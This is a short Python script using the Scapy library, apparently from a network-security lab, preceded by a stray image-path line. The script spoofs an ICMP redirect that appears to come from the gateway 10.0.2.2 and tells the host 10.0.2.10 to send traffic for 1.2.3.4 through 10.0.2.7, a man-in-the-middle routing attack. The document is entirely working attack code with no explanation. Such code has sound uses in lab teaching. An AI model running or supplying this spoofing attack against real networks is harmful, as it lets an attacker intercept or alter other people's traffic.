 #!/usr/bin/python3
from scapy.all import *
ip = IP(src = '10.0.2.2' , dst = '10.0.2.10')
icmp = ICMP(type=5, code=1)
icmp.gw = '10.0.2.7'
# The enclosed IP packet should be the one that
# triggers the redirect message.
ip2 = IP(src = '10.0.2.10', dst = '1.2.3.4')
send(ip/icmp/ip2/UDP());